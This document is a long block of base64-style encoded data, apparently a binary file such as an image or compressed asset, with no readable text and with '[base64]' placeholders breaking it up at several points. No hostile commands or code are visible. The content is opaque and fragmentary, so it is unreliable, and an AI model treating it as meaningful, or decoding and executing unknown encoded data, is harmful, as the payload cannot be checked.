bNULFnwrY0O3DUPZDAH/7w383e4ytzWlWLECTevmVZinSHHbiaAyZe6VAU6GDA4clLxnoUSJxfjy5M9TIjE+vPju2w2RuW79NmxdVaDUfxGkmzYlEhhgU4AIIDAQBSEgWCNBARIQogYh2HRTQBQAYrMXAyIsIJ0IKaj2wmsvOFKFI7ogYUSJJ5JoYopI6GKEiy3CaESMuowo44g3/uDID7rk+MMPL/xQwA9R/FiAP0YuGIUEEogggRpOqhGlFmpMqYU9Vkohwz8lSHGEl17+ccQfCYQ5pplkoglHAmqyuSYccCwBxwdyfhDHB6rE4Y0fQfHZ5z+0/MkURW3cFAtDDgnlERhHxdKQQ22E5NNC/xT4pFENTvmQUA1tUJCRQTbdJNVMs4hBaKX/[base64]/K3XX3nXjokace0em1J/R2J8+X4WywQa3LOEV00y6D2IhQQH+EMNCNNf/2ck2IBBBmfWA3rHCdYYYpbLgChxy+YJ8uM8pYN90txoa3fSHu3bGIcc8d945AEj7kD/4cbmQUR4rgT5MMOPlflGqAQLkWIGghxZVS9PAPIkB4aY+YR4hepphk/jEmEHD8Acfqb2LwJhyDvLnEIHN+sEQccTyiQCTRAg8RLaT+A61GeQT7UBti5KGpr31WSssGxms0VCwPdZpUtDXM6kNGlaZE0lSrzvJrn7HGpNJDNT20qKCinhrtUA8xlAdPBqXharFMOaTQosgDJRZ5MAoYmhW8oEQCGlzBFliaMZZytKMZ/wAHK9xCDr+AYx3YiAshWKGXD2IDQG5hhRJIyAD/[base64]/aGgJTXpSZOjkhZ6aY8/lMBzV/gDD45QTC8l4AhoMsiZxtSmZ+IOTnT6QJ3icAreeUMZG3jINg3SzX98/zOcBpFeRabCvQ1IryHmnElOCBUU/6HTKT9JgxjQKaw8eOofxAqJpygQi/7lAZ0+YARB/InOg64zDRQ4KDi5+ZBYxOKgtEpKOiXK0KNgNKMaPcoAmVcThnozFh7NA/MsWtGKijSiFXWoN8G5UnG2NKb/aMQivBEOa2ErH+zIhzSa0dMJgoscF6RGBtv1lnM9SJJzqVAIsYHIJ6DwH4Dhgicc4YkXnuEMSFiBi6BgBBYaIxCV0SFZF4aEEjHMBQ/xQmhE49YqcOg5sJHNc9ymM5GtDGW+MdkVr9gyl92MOWFc4mBbswK4HiI6U3wHyraDAzLI0Y1BAxrQuLM0QzQtOv9Q8xsUXqANA3TDPwkSgTbsxQAQoBAE2mBAAcJ2yLP9QAQMsMuFniCd27ItBZn0kIf4lre6odJGeAuRb30rN7/pIm7KTe4rC0fLxPljcYsT0JIi9yQGTA5zvZySFErACUSU4EuhG12ZUPeHf7TuTGx6k5toN4g44a6ap1CANyKxzfs2FL/6zS84fbABH1BqImAw1H//G4tTSQV5nirgUcRAYP/6VwzGW15/Y4GRf8RiIJuKaILBMIsC/7O/GxADBT4M4QLXxKMUITB/91vgE8P4xTL2b4tr7GIb4/jGOs4xj3d83wqgAxromMY0wBKNno4lHw4E6jW+RQ5qiIAc39r/4Fs8+KB0xQvL2ChhCv/yFxFEwRNcAJkLCdAFAhiBq4txkWUqw4XGkNUxC5shJBzmBSG21a0EEAQTTymbNLstjXjtK3B+g8U9GGcBXpRrYRkNRqi1Jjm3sc4/[base64]/w1ecIAXHJwMxzfEHc7vi0vc4v4GOMFbinF9g7zfIf+4yEtO8pNv3OQpR/nIV+7ylsNc5MoQMjq4wg52YIsb3OBpPrr1j3VMAFxo6Ys1wEGuomsQXUyVi11uPS8UWqjXP/CEJ/bwgh2e2REpaKInoGCKQHCBAGc1kZyRMGfKQOIfd66zW0VDAJdpDDa0MYJhU+AEJ4zsio2FD3zucQ8b3OPuL5uZYG2GhuUg/vCEl2uokyMd6/zdZJyePOUpDx/GZjbUr/FbswdQBEFSudftaq0SCIQg1hIi9Ycc/azj5Z/p3HZtbtutJpVbH+T6rbibhc2HOMnb5Hqoua+c5Qv8Uf/8xR2fcbak7pLEFqXKNQhz9uhuCfQxBTegO91lSl0CgJA617Eu/Ot17+xsR83c1anej6jFLXqcY4jfF+ASd7H8fex+++P//vrPP//37//+A+D/8VcFQIOQLdA/gAVPOVAzQJBBNBlaUFC4jEtdUBk4dBBfEMK8bFmF7IUSQBUj9ZqQWBXVOcYLFZEnaIJisJkvKIJhhJJjNEYLecZmOIydtV0ffAMnxcY/6JFrnJHI8Aah5YAVWYcgCMIhrMAYMdrHHJ7MHJZzkBHUvEag4YZuWGF8SN476J0WamEZvMN8dILTbB5+kCEUOMI1dENoOYk1KEHWbJCCpFqDtNqEMFL/JGGDP7CBbIWQYKiNhrCNJnQIb/[base64]/HG/96BZG98YYYs3s0sh+PZjHLYzBI9oVzBhuPZnROoEXYYwjvcgxYCXheWQSeUgREC22FBjWzw0RMEAV4IkiNpQ5MQQhA8jlMpgV0ICKxJZYIMCSJhA5PchnRkpexxiCbVng4m13Ex0Yckl+/5HrGhJeEEn/[base64]/UE1/YI0EFB2YdQ0rTEiqzRY2BEZfXAiAMMAn2FLpicAL9KHabAhydIh19hbvyU2xDSIjlmXvkeWHCN+0Fd/hIF903dLyYSK3VUkvAQFeToFeeokoAqbpmOKZPMS7tWJiLsH5fUC9ncIjPAIm1BcW5CKS6mKSMumSOikvNimUPqmSSmmVUumVRimWTmmWcumWeqmVdimYfqmWimmZkumZhimajmmUKkMChQAMwICQWcv/zeXUTo0FUNhB0EGgUOnFE1jDOpCLXSxdN5jDBp4LUqHQX1wIITSOLPnLQQICZQSCLoxndhgBF/[base64]/5oNT3CkCqAkUZCK3CmZmpsxnKs/2d2bGeC7MZ67MiGbDVOgh+EJjqEADqMZjqUI7Y4EE+1Qz4ABQLoqVtYkLiwgjWYgwaFy1toQxFMgAapmoMyUj/[base64]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[base64]/sJQ1DwDHQ20cEah8a59aAXDGt3HM076l3305h++ieAz0kHBaVTQgxdscTr/WqoVPvyjpeyg8T+kgWMQ4njGPc6HTP8VjRwr6x/[base64]/FtiO7rJzk8IQn+PgSJaIzdjFnMhNC3ITZxkVuT95gDzUcYdrTXu4RbtcUODjFKde8CqqAd12waCWc3WWercpS/w7wOk+87H2EeNMLPfX+Rb2+8gYm7i2stqC3LabpVfiA5d/phQYTqgGff+uJcIUGWFywWYTBU0OaA6vmf+maDbomatFyXfy/[base64]/biQyRSEN1afrev7b3ngE8PBghf+KhEpfCHaxPVqe4NwJDB66Sthk1pAXf2AIL1Q5UB6D6327379u+EBzxXfXNW3I3DOM+9vHF+17y5SsvztKIA9Apm/s87rzfgP/9g8Tve+Pbef9diXdYLHdQLXdglXQzQNgzI4wAQwPQn5FAjHNDhXfTHgnLD5UjuL1BO5SIKMFiuxALjA01MxloOMHROKzLoxkwQMEBKK0AoX3DsH4ouBg9jBrViyE6IyP6hOZLuOy7mpqgjyahBBMxhHawBPBwGG67hyspjCbPO+FJi2N5DIL7/TgQ0QewcQom+6CL8w2VG4ECoSBH+wWZw5h96Qc4YKyPEyCLsbgHwTu/[base64]/3AK73MSf6eZ7zQC53QQv/izTCABTAE7jDUJTAUMAHZaTXSpcC0gr1E/04r1qUD92ECQZDCNLCjSg4wGggER86CPswhS+4DNSoFN0rEGHIwTOwESfAvWlAHPbIwJmAC1kErrmEdoEM8tAFhlJBh6uangIqoaMga4IaUtsEURQclokA+/EGICsAfrlAT5I7M+gNlAOTMYOYfZuYfFoQMtagUfuAeHKc/0AAjtMIgnCDv+MxolObvWIAFDOEf7nCKTEHNEiRG9qpkqIaxAMvRHM+QjKQRx0Yi8IgB+oGStGFNIOvz4EYEtIE78kYJtAFMHKYl4kYJsI4QqIEQfggVT5E9VAv2IHP2XNGsfu8hKvP3ePFzMjPWis8Uf+gzh3H5VkcLxgAYkjEoHP/FUYJCC4CidqyvUrAv26Br257iH6KLur5P/L6i/MptnHzz/Owv/cyrHOLPvIzzvOgtOd3RWJbTMOYPXOYvgzZsN1yQNyBoOlEupfbHo/6CIkvQ5fbhwypy5ETwIj/yPNEzPXUQ6cChyCbmpqhsOnQo9FzyCGPSGmaoCLSBY3oKCnEyUKLAERyBDX6ADRwhCvbAIYxIzKpKQ84szbxKEbggECRkiwzBatIQqzxBa+7OBuBQK/8sC7zSZGKk0NQMQfrQLAORsRyCa8jsH8ImbGA0ERPR0oQECl5gADzNGjgRG4JAcLZjPbajkkhJG5Rgs7ShTUKvMQPnTIyP1lrRIFb/[base64]/IEDZYATO4AWcgHHGruyk0kFlZoq4ABm68gUSIUJKoQyG1ayksozuzAnugUTiMK7gqCtxYI7qiAvGUq+kaK+mZighYi0JcUZLJpGGZEk4Ag1eJgiKIAiuYzC5AxtASSYH/0dvgmA8cmg7BscwP7MxF5P1RCZOYm+1bu0h5OQhHGIyaQ9Lgc9OPsdOFoABMpb4hq9jC7ZgQYAQQEAJRlY01aAA7IEZmVH6KIU1r+/6pAAIru8frE8rMCDbaBMDbBNPdVZ4tukrikcbyw8wttE3n0cViPYviBMw7M9QDVX/IHVS+7E7kxMgB0NSNTVrxbPEPMzlUPAD0ZOCPozlpuECMuACLgD+AsNsEaEHMkAjAWNfODID2rZt42DI0HNiCIaGLibJhMo8GOAaimBwc6DUSm1Lioo8lCrKUMljEmUKefUHRmAEkEDurgpDNOQPYYYPoQAHIiAC1sAZJuBZ/+EMyP8AKHetqmT0EK6wDO6BaCbgaOZQRLMgBQaP0MZyzfBKPxDPCPqoR1w0sP4qIwqL0RJxEYXEQQlAGwzAbqJg6pRgL+uGO0rpPPIVPUAgMH/ItFCJMdnEJXJxTlhRSltxAT7kMm8Ptyh2FjHzS710TdZkY1GJTFFndU5nNLWATVW22qTvKOzhH64vTgGYKbxPZ/8hAQBDT3+Wm7oiVoQ2Vn6zVsYJLZB2/c5PHJeWMJ7HUeONUdGLgwejvOYtaqPWUgMyMNiLvArDG1CuAwOjwgwQPAtjw8BzNEpsETZsHxYhDuDgAnr4h33YhwOjh3H4AzMMh49Yw5DYa8UWAJJAAHT/QAAyQH+coYqd4QJ8g4IuCBocwIoFgDd8Y8PyBThg8IKmgQms+IqBAz1r6i+eDjyMUDoSBhu2waesoXDx2GE6y8msgRzQI2NKqet+SFd/SQQcAQm4ACiDEmXOjkP+cD8cwXM9AAEcoA6cwRAiBAXuYViDsj8YbSoFQRDKwEOzUmm6lQRYQBD2aD/2EEX9kEBKhrEC6SD+YQGq8q8CAyPCJtIYDUmqgAAWwG3shiXgpmIGQm+swfRu6HqlrjD7s/WYFLUKYrUW9vUa9mGr1HLlzn252UszdjPXhB4WAPmyzDO/pJRIlmRHs0raNDVV0x5Y02X/9zVf9i+AAIB31oBt//MfsmIrliD8GFgs+jScftM3jZM44e/84q95BANX/kIBMiiDrDMdUniEAYNR02FerHM6qZblFMCHz5YbRApr0UsATFoHGsAbWG4JQBpt4eBsW1owdqMEohiK/yED0jindXqnwcWCFMCKTaDkkmCndbqnW4pT5cAZ/gIARi6NL2AaFACmX1oA0rgH6rYH7pYPpEGr9QXH0qEH0hgO8NYjebDIjMxhRtIH4/[base64]/Q03HbTgWelaG1FK4LjGRRAGnAlHNLho/cboq8gbfehvNS2FtwFGpAnHa4AigWABpYA/7zhwZ/HOzXIG+BAB2gAigHgweevvHDjAtK4xKDhhF8YDsLaNsqLqonaigvyL6QhjZNgH0g8xXX6L6yYo6ABp6tYBzDsH5RaMHJ6w2Qu5v7BBHrcAVDuw/fhAnhcxq34Asj/[base64]/nZufIKqGb5yfgMvo4djLmZRKqWRJlrtBINqNcRmpPTXJGzDIO2ZpVtuBQApu2mYFIwP0OU/5mdyJJ2iDFlbQD4IvGBF0gMiBAaIFgMidoQGaZwnS/zgD4K95PjqNryAcwLrJzdHB80//cIPenUEd4GVeNDqjw8HDrTgD4AUariAOuJOBIF6pAQDl9gHFVVwwEDKirgAwrgAdlFxZrLjDkrqKgeEZPkwACCOnHYjm+OAZcFwrSmAa4uDkcb4BeJ7GifoC+ICr9WXIniHgq1jocYxUkUVVQ/LpTLLUbOrLx0PNnyCuraFeDXc7om4JpSxjTNFx2QM+MiIKfuAH+NAIVPcFHCE/[base64]//CVYAnG8VCVgq6O1feGWhAvz0+pMZfHdAhHdCiFuQv450BDrwBjf/iAjRc/moB/6hWKwAAIJwJdNYDmreD3uDouCIN3YWBzuBAWyLAmYB/+9BBg/aPhoOB/3QIoCGgR8V/KFOq/LeII0qODlKqW4QOjsqRAkSS1JlTwEWQGxeZGChtyb5FF1eidIBTxz9o056l2/csiUCUANAhcraSxgWlEMNeSMeOLB92KNP/pWMCcSw7Pv/QKp2r1EYOawMmTLAWRG+Ru9bAWbsW2Bo1anytKVYcJDFjxeC0HaaWjRo2akoYMBCxebMIf/5ehH6h68cIAo40rVjxoooRKFAMsSDBgsUhLoq4ECBgSpGLEyfOkHGyQFCKFCtSovmXwokTG4ai45iOg0UW6ywopQBUBQogLyf6iBBBAIULRa6rVEGeAuWCfws6FZ+/IEV95v9WpHjx70VylEg80Y812oigzQTabBaFCEpggw2BrDDgoDYOOtjghdgQkiE1GhKSGSEMgPhEiOOJcNwCKNqXIor1sWjfiy3CCKMmLYoQY40sivAEi/Qs8MQT9AD5RGbb/zCwjRKYYfaPEkv+A4KTIEQpwT8SqKHGP2rYo4YW9nDJpRRAAGGPFGMCASYQ/wDxh5oZoIRBBhioFKdScHxQ5xIf4PlBHEvE8cE/e8bxTxzpwFECRBlccMNAq8CRwVBcmdADItMoYGk6ckD0jDc9cIXSV/+kA42o06h0UKiZDiQRQtAsKhAiDw10gU3/CHSFQbiGldJVcvTkUxImqfRMqP8MC4Cn/9zAUpu1OrORAvsggohRGykkbbNc7QMNHAPpwK0JiMTxDDTjQlTQuM/sE1VU6fxzTkomQBMtsigJQCtKk+aLSKeq8nEWH9IAXOoz/AoEBx/TIBzwW9HQRRc5E//[base64]//M+c8gSv35wfV6+hmHoH//CkpoRWGFjyxILynwiALoQOoMuD3QgKwDPOkEjDfp0H9Q+gOZ8I836PAvDaKgMhg0fuIMBzQkHDDYB/[base64]//zDOTaw/0HWtoYDSnyNBQi4ByDGdohAAAc4fXiBNRiAhNysBw12W4DT5FOGBRCHOMa5T3vaw58V6CIKA2gMKwgRBUJoIwhKEEEB/[base64]/[base64]/AAX7twCxBR2MbNS5CePIPhRWHelUl+HUGZgBKArSj2ZnpCHRjgG00x0/QaAFFvPuxcCzkhay1KXh2Rh5OGbe84DQvB4/73kgDfJHleInQBXZe4/4RzhQKj7HPsWm4XCKYSHi5B70j1UFc8YSYIAJGPBPfXLw6pThkEFXcSUO6KghHMj6Dzm0iStWDkEI/hGCGdAZiChZxCIiOChk9QAlMNhgm69SL09d5c0COQr4pmyrF8o5hgJhAjpCoOdxTWMf7VLHQGiwZ0q7pFYXCMFfk3CRUtNAJRf4NBYRq4N2SaOxjiUHZHMw2cpW9i9kzPUEsAGOigUzB0Ug2WhF25gg/8CRHJJJkoRQ/[base64]/bSUCgVlJCQbXA9BofVAtmSt6ZHFpRqjcUTs7T6EupR5c9Dcp6gyrHSQdSkn2ZXV89AMYFSiAsHLI9iDKlCyI2ZVNvQEN9+usy/2CK5q/ICv8G6IgDRG6AjjQ/AyQZ4Nc/evBAaBwRGlRFyTP4/I+314qjcmaWQAQ15QxIObF+F4i8ksJoE+yD0k9N4kAYj46WUOUZl+bhQG4FA6gW9h+IKMG94E6n2zsMsYptmJP/YQNZ7yFieUn+rfcyMsU86C/Bjr6wS/YgOGrMMifODB45wxlmMpOPsXXEGUawgtuugGpRMMK2ud1t4RLXFKaAxAnmgIP0CkITD0+JIJxQBugYAt7xNm9ZsB1jAwX7dgKlcDRIoEpFAA575AhocAjEAR+dcEkWyCIM9w8iwBrXYDGn9TImh2LRtF8SUAD+hQ2ZwWACxQBqADhRMF6A5G2/ZQT/K6AbqEA0nuAJmrAM9ZcCGdY5MzdOOIIiNhKE6JRhIIYiScg6QLIAsiNPSGJimJFiK+ZPLeZgMSZjBuV0NqZQbJI8FqVjf/[base64]/wPgRf/ARWL0D38xAeAADpalRtZwFyQDDt2QX5l1bPUlGSh4R83GfZ9BcqLxA2eABCmgXCvgCa6xbUbwW7+1G4rAG6YAHPRgCPuXAsaBEvgXNc6FNdLlNdhBG2IzSoBgXPsGCbvRNvRQBANCDSaiH+9RgSjhBJ1wcAsnH/[base64]/usxICwCwqcVhLhC5QgRGL1xbacmnrkg5nIQ3l8A/XSBeQVXw28ATId2sqkQMpYY7YIDICOjKhZQ35daDaEBmWkV+s4DIpOB7+xUwFYDj+8AP89QJs0I//qAkvMEg9U5Dstxu7QVwu8Bv/QAZzc25Qg3+r8Y978Fxac5H/[base64]/YPDrAIMYRFexZBFmRYSzBnMxACqHgUtckEclYw+/CKiSZnISAN/7U5VByhiDAEETPUEjikLsgJElfwQnoWec1yahBhh1R0AdBiiroYDoEVihqxqhykEbvoDdOQDv/aWI0lfA4DDviZSU9Aa140WeE4ALQmjoqhBB2YF8AmRhUbRuuoDRQyDpexloeBJCfWWiWCcSY3GuKFBFCDHC8gkOo3Xj3KpcO1Nl5QCobwDbfUHviXH831HJoko/MGNoZwCBxpSgfoBQnJBa9RBSKwDZLVDzvQGIdBhCmwIPoBbVEgWfMlGaxgOUqwtSLgkz3Jkyg2Hld6GiLKSIs0Al5KgwQgpkdDNIDABTnIHlWZlU5oleW0lVlJpzsnO/HxBGH5BN8wlmVZuP8fq5ZsyZbdAAL/xAD/IJeGWmN56Zd72Zd7eXWDCVEUtTyNSoZn+LlmyJiWupiXOmQqoQD/8AjpwIgp9amY+QiiigkAcAGNmiizYmbOcANol3vesFMHcYgCUQJp1mUNABGIgA4zgAmtGWpQhQ7CqQ4F4XiaaAKM2GYacYxz8QxzdnfwEorF2YryUpsCQBOpGQeh5ywZpBAQ4RP/UENIhJ0bsS46ZGb/kFc0BHnjM5546AyTR2dp9r+ApxHQEA6jYhBPgQ5ZJhEDHA7T0MDTIA3s8GrNwA3YaLAGW3wMMFnKZ1m+VgRmxFlB8A8hDGyfVcJB4FnOR49I8rGTwWANViL/MbNHFVoAs+UIC6By0OYIH9qj4CaivBEILuAFwmFLOJt/miCBe3AP/rc18lYd1mFv3uELB8hdXYq0gIAG1LYAKDNZd9AP/RBs2tANYZxfeBFMg6EyHccAIOAhFxIh9BAa3JalW+rDjKS2gRR/kBAIvoAKudGUV1y1EnYjRSinb1pORrq37iQfPxK43yBPZvnISTJ0Q1d0DQZjWnioX2JjxaOoX8gmFNW5jiKpofu5onsnisl5H8WGKIG6LSUHO9ED0hiNPfCLbRUHsYuZ3qCvuoJFNGAQmAkNtOwMANCq0OA+PyUNqSpq79q8JaBpTAVVA4S9WDEDGgRSqaYtePYU/7VnutY7ZywRra0IAEIBRdhqQiEAmozmDHHgQGl2izNULLAnFR/knfcLDdnsDBcAA2Y2vnQGVVC1Zy/xFOTSQO2Lv7IiwPuAQ2SRDhA8n/OJRRecSeb4I5PlRQurwRSLEoOhFCfc0ZOVA7QWcaIlGRx7GHb0BA7KfZ4xHlDqD0T5Aim7Go4wkEVJNCKKNEozBzZgbkWqbpqwf8iwxNTxs9YhCNwRt1MMHAkJG+W1AuuhH09ADtmQAyf8jf3Qxf3ABMGkscXmGOBQGXf0gEQpXGdb1jy6SDNYBYpgDHkcCG/rx+WlGkR6lTDXI3YLH3S6I/IhH438DQswuH0NuIK7Df+DSw5mORmHMQ5ruZZtubiLCwIKFpcDZVB4OSZ6abmYDZgZsNmfTFE8dlFU9DwNYIahi4aKKVKkmxLlYFN1Jy/90z/QwA2IsJuJ1ZsE/Lqc0rpYJAC+TMC0HS9dhkAXAD49wGWXiCjoAABMRni19yjYO77/zBLtS2ns2r9hZVgNwGdpJlStMmVRNGUm4JwbgQjl2UIHHFerFyqwB5/7cCiz50ANRC67kmooxdshkGb3m53aEg445K8MLNBZdgEErBYB+8DskA9oUZ9zYQPEF9E7EgV6scEVEzKLERkRI8L/YACgBWzp+FmDUV9zpJb2+KAiK8M/gKELeMO4pcPqRzT/ODOij+QCkJACTlMcE5kfVEMc/[base64]/pwS1Yose8a9pGiKKVHNzSIN+tMsDgCaV2FBsAgDWTYQ/w6wBI7neO78FDp0aftgZuqwDzVkRNlpWBewCN2KCMmK3zWUEvyTDuigFu3CP9Cgy6C6D/660G/RWOVw4NhoAxGNsPsVMRZdaxRbjjnwIJMVwiH8F0FA1QNgABQ7AV09GONADdowJEPCbAym0iy9XxiqCyuwAFUrWwP5Wz0cs2SOBMPhHC6Zs/+gCc4FHZsUb9jBAoYgkN7hkVPsArChfi1a8nVbN8rFHmjg1G7TNlCgC2IOGzWtpWA+9VyqG7ABBWfutr7w1mqe9JtD13Y751x55/FR9n69czsX2IA92IatWqqV8RkvGQGWuI3tlrxzdFci2YbadGQCdX2ZUJcrmP8PNfidTYZkOCukDAdLMAgeZemkO2QKkJu6jUU94A2PwOpnZ3bL3QNXYLtw0AC9Sz+4u5pe5mX/UHje+w+YINAlgFLwkmqtihK0ib2zXnuJOGfVvVEqQd551r6tSO36wxVq9Q+fqFUDEZxygAhXAFLyzRGCpXoCcS7hwAcAO8+2ecBOtItTdgHH8t4PdBDpwMBSAbAACxVUMdAJjJ7o8gyvlg/S0A5Olo0XnA3gMOX7JVkLe2tpBGwGChADBvwrQjBIkYM5iuSYoDCItSDXrmmzpm0cNmrUsDFQwpHBRwYiQoogKcLfjxdsdGlKEWWFpxeOHCFBMoILgREEFJkyBUn/UZkyC5wsWPDvn6Z/K1Kk2LPHkCEcUHFkyUIiC50JaABtdXHC61ewBKBAqeJpxYsUSlMsWEv0H1u2S1O8OLuiyt0qUHQZMYIEChcoBHQSeDBYkWHEBAATcOHCWCDIgRQp4gLYCBqzaEXAXdsZLlHQoDeHJv1kgelOp4Uu6PQkdetvC7Y9+bbNNrltGcllpKZNiW/gILSBID5Gyz8JDCSoYa7Gnhot9qJPly4diJQ/UoAA+ZMBiHfwGDKIhwMEAwY46NXDGQQHzhI4H97HX/Kh/pI4+D/E2f8vTjk4nBFwQAKdMepABA9kIhxMGPQGHXRgkBAdJgi84B8JJfQGBm86/[base64]/LHpCjYiGKtFc5CwxFd/AIsJ8FMCcSFFGwow4mhnP9Aal10QyVDKqooyYIFFrI4RCtATAFr3xMS+QeQy9DIdqnQhiLK4M7mmuuFu4